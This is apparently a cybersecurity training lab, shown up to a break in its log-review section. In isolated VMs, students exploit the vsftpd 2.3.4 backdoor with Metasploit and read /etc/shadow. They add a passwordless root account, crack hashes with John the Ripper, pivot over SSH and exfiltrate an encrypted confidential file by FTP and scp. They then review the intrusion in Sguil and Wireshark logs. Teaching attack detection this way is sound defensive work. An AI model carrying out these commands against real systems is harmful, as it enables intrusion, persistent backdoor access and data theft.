
Topology
Objectives
In this lab, you will review logs during an exploitation of a documented vulnerability to determine the compromised hosts and file.
- Part 1: Prepare the Virtual Environment
- Part 2: Reconnaissance
- Part 3: Exploitation
- Part 4: Infiltration
- Part 5: Review the Logs
Background / Scenario
The 5-tuple is used by IT administrators to identify requirements for creating an operational and secure network environment. The components of the 5-tuple include a source IP address and port number, destination IP address and port number, and the protocol in use.
In this lab, you will exploit a vulnerable server using known exploits. You will also review the logs to determine the compromised hosts and file.
Required Resources
- Host computer with at least 8 GB of RAM and 35 GB of free disk space
- Latest version of Oracle VirtualBox
- Internet connection
- Four virtual machines:
| Virtual Machine | RAM | Disk Space | Username | Password |
|---|---|---|---|---|
| CyberOps Workstation VM | 1GB | 7GB | analyst | cyberops |
| Kali | 1GB | 10GB | root | cyberops |
| Metasploitable | 512KB | 8GB | msfadmin | msfadmin |
| Security Onion | 3 GB | 10GB | analyst | cyberops |
Part 1: Prepare the Virtual Environment
a. Launch Oracle VirtualBox.

b. In the CyberOps Workstation window, verify that the Network set to Internal Network. Select Machine > Settings > Network. Under Attached To, select Internal Network. In the dropdown menu next to Name, select inside, then click OK.
c. Launch and log into CyberOps Workstation, Kali, Metasploitable, and Security Onion virtual machines.
d. In the CyberOps Workstation VM, open a terminal and configure the network by executing the configure_as_static.sh script.
Because the script requires super-user privileges, provide the password for the user analyst.
[analyst@secOps~]$ sudo ./lab.support.files/scripts/configure_as_static.sh
[sudo] password for analyst:
Configuring the NIC as:
IP: 192.168.0.11/24
GW: 192.168.0.1

IP Configuration successful.
[analyst@secOps ~]$
e. In the Security Onion VM, right-click the Desktop > Open Terminal Here. Enter the sudo service nsm status command to verify that all the servers and sensors are ready. This process could take a few moments. If some services report FAIL, repeat the command as necessary until all the statuses are OK before moving on to the next part.
analyst@SecOnion:~/Desktop$ sudo service nsm
status Status: securityonion
  * sguil server                                                       [  OK  ]
Status: HIDS
  * ossec_agent (sguil)                                                [  OK  ]
Status: Bro
Name         Type    Host             Status    Pid    Started
manager      manager localhost        running   5577   26 Jun  10:04:27
proxy        proxy   localhost        running   5772   26 Jun  10:04:29
seconion-eth0-1 worker  localhost        running   6245   26 Jun  10:04:33
seconion-eth1-1 worker  localhost        running   6247   26 Jun  10:04:33
seconion-eth2-1 worker  localhost        running   6246   26 Jun  10:04:33
Status: seconion-eth0
  * netsniff-ng (full packet data)                                     [  OK  ]
  * pcap_agent (sguil)                                                 [  OK  ]
  * snort_agent-1 (sguil)                                              [  OK  ]
  * snort-1 (alert data)                                               [  OK  ]
  * barnyard2-1 (spooler, unified2 format)                             [  OK  ]
<output omitted>
Part 2: Reconnaissance
In this part, you will use nmap to determine if the Metasploitable VM has a vulnerability associated with vsftpd version 2.3.4.
a. In the Security Onion VM, enter date to display the date and time.
analyst@SecOnion:~/Desktop$ date
Record your date and time.
Answers will vary.
b. In the Kali VM, right-click the Desktop and select Open Terminal.
c. Using nmap options, you will use a script to test for an FTP vulnerability on the Metasploitable VM at 209.165.200.235. Enter the following command:
root@kali:~# nmap --script ftp-vsftpd-backdoor 209.165.200.235 –-reason > ftpd.txt
The results are redirected and saved to the text file ftpd.txt. This process will take a few moments.
d. When the prompt returns, open the text file containing the nmap results.
root@kali:~# cat ftpd.txt
The result lists the vsftpd vulnerability and other open ports that are detected by nmap on the Metasploitable VM. In this lab, you will exploit the vulnerability with port 21.
Starting Nmap 7.40 ( https://nmap.org ) at 2017-07-11 11:34 EDT
Nmap scan report for 209.165.200.235
Host is up, received echo-reply ttl 63 (0.0011s latency).
Not shown: 977 closed ports
Reason: 977 resets
PORT     STATE SERVICE      REASON
21/tcp   open  ftp          syn-ack ttl 63
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://osvdb.org/73573
<output omitted>
Part 3: Exploitation
Now you have determined that you could gain root access to the Metasploitable VM, you will exploit the vsftp vulnerability to gain full control of the Metasploitable VM. You will compromise the /etc/shadow file so you may gain access to other hosts in the network.
Step 1: Set up the exploit.
In this step, you will use Metasploit Framework to launch the exploit against the Metasploitable VM using vsftpd. The Metasploit Framework is a tool for developing and launching attacks against a remote target host. It can be also used to test the vulnerability of a host.
a. In a terminal on the Kali VM, enter msfconsole at the prompt to start the Metasploit Framework. This will take a few moments.
root@kali:~# msfconsole
b. At the msf prompt, enter search vsftpd to search for the module that is associated with the VSFTPD v2.3.4 backdoor. You will use this module for exploitation. This search will take a few moments when building the database for the first time.
msf > search vsftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
   Name                                  Disclosure Date  Rank       Description
   ----                                  ---------------  ----       -----------
   exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4
Backdoor Command Execution
c. The exploit has been found. Enter the following command at the prompt to use the vsftp backdoor exploit.
msf > use exploit/unix/ftp/vsftpd_234_backdoor
d. From the exploit prompt, set the target host to the Metasploitable VM.
msf exploit(vsftpd_234_backdoor) > set rhost 209.165.200.235
rhost => 209.165.200.235
e. Verify the exploit setup. Enter show options at the prompt.
msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  209.165.200.235  yes       The target address
   RPORT  21               yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   0   Automatic
Step 2: Execute the exploit.
Now you will use the vsftpd exploit to gain root access to the Metaspoitable VM.
a. At the prompt, enter the exploit command to execute the exploit.
msf exploit(vsftpd_234_backdoor) > exploit

[*] 209.165.200.235:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 209.165.200.235:21 - USER: 331 Please specify the password.
[+] 209.165.200.235:21 - Backdoor service has been spawned, handling...
[+] 209.165.200.235:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (209.165.201.17:33985 ->
209.165.200.235:6200) at 2017-07-11 11:53:35 -0400
<No system prompt displays>
b. This enters the Metasploit Framework terminal and you now have root access to the Metasploitable VM from the Kali host. Notice that there is no system prompt presented. To verify that you have root access to Metasploitable VM, enter whoami.
whoami
What is the current username?
root
c. Enter hostname to verify name of the host.
hostname
What is the hostname?
metasploitable
d. The IP address of the Metasploit VM is 209.165.200.235. Enter ifconfig to verify the IP address on the current host.
ifconfig
eth0     Link encap:Ethernet HWaddr 08:00:27:15:91:86
         inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
         inet6 addr: fe80::a00:27ff:fe15:9186/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:78058 errors:2 dropped:0 overruns:0 frame:0
         TX packets:195672 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:11803523 (11.2 MB) TX bytes:91415071 (87.1 MB)
         Interrupt:10 Base address:0xd020

lo       Link encap:Local Loopback
         inet addr:127.0.0.1 Mask:255.0.0.0
         inet6 addr: ::1/128 Scope:Host
         UP LOOPBACK RUNNING MTU:16436 Metric:1
         RX packets:1048 errors:0 dropped:0 overruns:0 frame:0
         TX packets:1048 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:0
         RX bytes:450261 (439.7 KB) TX bytes:450261 (439.7 KB)
e. To gain full control of the Metasploitable VM, begin by displaying the content of the /etc/shadow file. The /etc/shadow file stores the password information in an encrypted format for the system’s accounts along with optional aging information.
Enter the cat /etc/shadow command to display the content.
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
<some output omitted>
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
f. Highlight the content of /etc/shadow and right-click the highlighted content and select Copy.
g. Open a new terminal in the Kali VM, and start the nano text editor. Enter nano /root/shadow.txt at the prompt.
root@kali:~# nano /root/shadow.txt
h. Right-click the blank space in nano and select Paste. After you have pasted the content, remove any blank lines at the bottom, if necessary. Enter Ctl-X to save and exit nano. Press y when asked to save the file and accept the filename shadow.txt.
This saved /root/shadow.txt file will be used in a later step with John the Ripper to crack the passwords of some of the login names so you can access the system remotely via SSH.
i. In the same terminal, enter the cat command and grep to display only the details for the root user.
root@kali@~# cat /root/shadow.txt | grep root
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
Notice that the colons (:) separate each line into 9 fields. Using the root user account as an example, root is the login name and $1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid. is the encrypted password. The next 6 fields define the configurations for the password, such as date of last change, minimum and maximum password age, and password expiration date. The last field is reserved for future use.
To learn more about the /etc/shadow file, enter man shadow at a terminal prompt.
j. Return to the Metasploit Framework terminal on the Kali VM. You will add a new user myroot to Metasploitable VM. This user will have the same password configurations as root.
When creating the new user, you will use the same 9 fields as the root user; except you will delete the encrypted password associated with the root user and leave the password field empty. When the password field is empty, no password is needed to log in as the user myroot.
The echo command will append a new line to add the new user myroot to the /etc/shadow file.
Note: Make sure that there are two greater than signs (>) or you will overwrite the current /etc/shadow file.
echo "myroot::14747:0:99999:7:::" >> /etc/shadow
k. Verify that you added the new user myroot to /etc/shadow.
cat /etc/shadow
<output omitted>
myroot::14747:0:99999:7:::
Why was it necessary to copy the content of /etc/shadow file to a new text file on Kali VM?
Hint: What would happen if you enter the cat /etc/shadow > /root/shadow.txt in the Metasploit Framework console?
The /root/shadow.txt file would be saved on Metasploitable, instead of Kali VM.
l. To allow myroot to login with elevated privileges, you will add the user myroot with the same user ID number (UID), user’s group ID number (GID), user description, user home directory, and login shell as the root to the /etc/passwd file. The colons (:) separate the fields, and the x in the second field represents the password for the user. The encrypted password can be found in the /etc/shadow file for the same user.
Return to the Metasploitable remote connection terminal window and enter the cat command to see the information for root.
cat /etc/passwd | grep root root:x:0:0:root:/root:/bin/bash
m. Use the following echo command to append the settings for myroot to /etc/password.
Note: Make sure that there are two greater than signs (>) or you will overwrite the current /etc/passwd file.
echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
To learn more about the /etc/passwd file, enter man 5 passwd at a terminal prompt.
n. Verify that you added the new user myroot to /etc/passwd.
cat /etc/passwd <output omitted> myroot:x:0:0:root:/root:/bin/bash
With root access, the user myroot has complete control of Metasploitable VM.
o. Enter exit when done.
exit
[*] 209.165.200.235 - Command shell session 1 closed. Reason: Died from EOFError
msf exploit(vsftpd_234_backdoor) >
p. Press Enter and type quit to exit the Metasploit Framework console.
Part 4: Infiltration
Step 1: Crack the passwords using John the Ripper.
John the Ripper is a tool used to find weak passwords of users. In this step, you will use John the Ripper to crack weak passwords.
a. From the Kali VM root prompt, verify that the shadow file is in the /root folder on Kali VM.
b. At the root prompt on Kali VM, enter john command to crack the passwords. Use the show option to view cracked passwords reliably.
Note: The password cyberops was added to the /usr/share/john/password.lst file to speed up the password cracking process.
root@kali:~# john --show /root/shadow.txt
analyst:cyberops:17338:0:99999:7:::

1 password hash cracked, 7 left
After you have cracked the password for the user analyst, you can access Metasploitable via SSH using the login name analyst.
Step 2: Find the targeted host.
In this step, you will use different commands to find the IP address of a possible host on the internal network behind the DMZ.
a. Establish an SSH session to the Metasploitable VM. Enter yes to accept the RSA digital signature when connecting for the first time. Connection may take a few moments. Enter cyberops as the password when prompted.
root@kali:~# ssh [email protected]
[email protected]'s password:
b. Verify that you have root access to Metasploitable. Enter the su -l myroot at the prompt. The option is the lower case letter L, not the number one. Notice that the prompt has changed from analyst@metasploitable to root@metasploitable.
analyst@metasploitable:~$ su -l myroot
root@metasploitable:~#
c. Display the /etc/shadow file.
root@metasploitable:~# cat /etc/shadow
d. Enter exit at the prompt to return to the access privileges of the user analyst.
e. Now display the /etc/shadow file as analyst.
analyst@metasploitable:~$ cat /etc/shadow
Why did you receive an error message? Record the message and explain.
The /etc/shadow file is only readable by the owner root and user in the group shadow, the user analyst does not have the permission to read the file as indicated by the ls -l /etc/shadow command. It can be read by the user myroot because myroot has root privileges.
f. Enter ifconfig to list all the network interfaces on Metasploitable.
analyst@metasploitable:~$ ifconfig
eth0     Link encap:Ethernet HWaddr 08:00:27:ab:84:07
         inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
         inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:1610 errors:0 dropped:0 overruns:0 frame:0
         TX packets:1550 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:117030 (114.2 KB) TX bytes:123570 (120.6 KB)
         Interrupt:10 Base address:0xd020
<output omitted>
g. Enter ip route to determine the default gateway for this network.
analyst@metasploitable:~$ ip route
209.165.200.224/27 dev eth0 proto kernel scope link src 209.165.200.235
default via 209.165.200.226 dev eth0 metric 100
What is the default gateway?
209.165.200.226
h. In the same terminal window, establish another SSH session to the Security Onion VM at 209.165.200.226 (eth1 interface) as the user analyst. Enter yes to accept the RSA digital signature when connecting for the first time. It could take a few moments to connect. Use the password cyberops when prompted.
analyst@metasploitable:~$ ssh [email protected]
i. Enter ifconfig to view the list of network interfaces.
analyst@SecOnion:~$ ifconfig
eth0     Link encap:Ethernet HWaddr 08:00:27:c3:cd:8c
         inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
         inet6 addr: fe80::a00:27ff:fec3:cd8c/64 Scope:Link
         UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
         RX packets:8 errors:0 dropped:0 overruns:0 frame:0
         TX packets:64 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:656 (656.0 B) TX bytes:9377 (9.3 KB)
<output omitted>
j. You have determined the subnet for the LAN, 192.168.0.0/24. Now you will use a for loop to determine the active hosts on the LAN. To save time, you will only ping the first 15 hosts.
analyst@SecOnion:~$ for ((i=1;i<15;i+=1)); do ping -c 2 192.168.0.$i; done
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.067 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.027 ms
--- 192.168.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.028/0.031/0.034/0.003 ms
<output omitted>
PING 192.168.0.11 (192.168.0.11) 56(84) bytes of data.
64 bytes from 192.168.0.11: icmp_seq=1 ttl=64 time=0.606 ms
64 bytes from 192.168.0.11: icmp_seq=2 ttl=64 time=0.262 ms

--- 192.168.0.11 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.262/0.434/0.606/0.172 ms
<output omitted>
k. Only 192.168.0.1 (Security Onion eth0) and 192.168.0.11 (CyberOps Workstation VM) are responding to the ping requests. Establish an SSH session into the CyberOps Workstation VM. Enter yes to accept the RSA digital signature when connecting for the first time. Enter cyberops as the password.
analyst@SecOnion:~$ ssh 192.168.0.11
Step 3: Exfiltrate a confidential file.
You now have access to the CyberOps Workstation VM through a series of SSH sessions (Kali VM > Security Onion VM > CyberOps Worstation VM) using the password that was cracked in a previous step. Now you will access a confidential file and exfiltrate the content.
a. Verify that you are in the analyst’s home directory. Change directory to lab.support.files.
[analyst@secOps ~]$ cd lab.support.files
b. List the files that are in the directory. Verify that confidential.txt file is in the folder.
c. Establish an FTP session to the Metasploitable VM. Use the default user analyst and enter cyberops as the password.
[analyst@secOps lab.support.files]$ ftp 209.165.200.235
Connected to 209.165.200.235.
220 (vsFTPd 2.3.4)
Name (209.165.200.235:analyst): analyst
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
d. Upload the confidential.txt file to the Metasplolitable VM. Now you have access to the file and you can move it to the Kali VM for your use if desired.
ftp> put confidential.txt
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
103 bytes sent in 0.000104 seconds (41.6 kbytes/s)
e. Enter quit when you have finished transferring the file.
Step 4: Encrypt the data and remove the original.
a. Threat actors often will encrypt the confidential data and store it locally, possible for ransoming later. Zip the confidential.txt file and encrypt it. Enter cyberops as the password.
analyst@secOps lab.support.files]$ zip -e confidential.zip confidential.txt
Enter password:
Verify password:
  adding: confidential.txt (deflated 4%)
b. Remove the confidential.txt file from CyberOps Workstation VM.
[analyst@secOps lab.support.files]$ rm confidential.txt
c. Enter exit three times until you are back at the root@kali:~# prompt.
d. Now the attacker can copy the file from the FTP on the Metasploitable VM to the Kali VM. This could take a few moments. Enter the password cyberops when prompted.
root@kali:~# scp [email protected]:/home/analyst/confidential.txt ~
[email protected]'s password:
confidential.txt 100% 102 102.1KB/s 00:00
Note: You can copy the file directly from CyberOps Workstation VM to the Kali VM if there is a user account other than root configured on Kali VM. Because FTP transmits the content in plaintext, you will be able to view the content in packets using Wireshark.
e. If desired, you can log back into Metasploitable and remove the file confidential.txt from the FTP server.
root@kali:~# ssh [email protected]
[email protected]'s password:
analyst@metasploitable:~$ rm confidential.txt
f. At this time, you can shut down Metasploitable, CyberOps Workstation, and Kali virtual machines.
Part 5: Review the Logs
After the attack, the user analyst no longer has access to the file named confidential.txt. Now you will review the logs to determine how the file was compromised.
Note: If this was a production network, it would be desirable for the users analyst and root to change the password and comply with the current security policy.
Step 1: Review alerts in Squil.
a. Access the Security Onion VM. Log in with the user analyst and password cyberops, if necessary.
b. Open Sguil and log in. Click Select All and then Start SGUIL.
c. Review the Events listed in the Event Message column. Two of the messages are GPL ATTACK_RESPONSE id check returned root. This message indicates that root access may have been gained during an attack. The host at 209.165.200.235 returned root access to 209.165.201.17. Select the Show Packet Data and Show Rule checkbox to view each alert in more detail.

d. Select the returned root message that is associated with Senor seconion-eth1-1 for further analysis. In the figure below, Alert ID 5.2568 and its correlated event are used. However, your Alert ID will be most likely be a different number.

e. Right-click the number under the CNT heading to select View Correlated Events.

f. In the new tab, right-click the Alert ID for one of the GPL ATTACK_RESPONSE id check returned root alerts and select Transcript. The Alert ID 5.2570 is used in this example.

g. Review the transcripts for all the alerts. The latest alert in the tab is likely to display the transactions between the Kali (threat actor) and Metasploitable (target) during the attack.

What had happened during the attack?
The attacker had gained root access to Metasploitable. A new user myroot without any password was added to the system.
Step 2: Pivot to Wireshark.
a. Select the alert that provided you with the transcript from the previous step. Right-click the Alert ID and select Wireshark. The Wireshark’s main window displays 3 views of a packet.

b. To view all packets assembled in a TCP conversation, right-click any packet and select Follow TCP Stream.

What did you observe? What do the text colors red and blue indicate?
The TCP stream shows the transaction between Kali (threat actor) displayed in red text and Metasploitable (target) in blue text. The information from the TCP stream is the same as in the transcript.
c. Exit the TCP stream window. Close Wireshark when you are done reviewing the information provided by Wireshark.
Step 3: Use ELSA to pivot to the Bro Logs.
a. Return to Sguil. Right-click either the source or destination IP for the same GPL ATTACK_RESPONSE id check returned root alert and select ELSA IP Lookup > DstIP. Enter username analyst and password cyberops when prompted by ELSA.
Note: If you received the message “Your connection is not private”, click ADVANCED > Proceed to localhost (unsafe) to continue.

b. Click bro_notice.
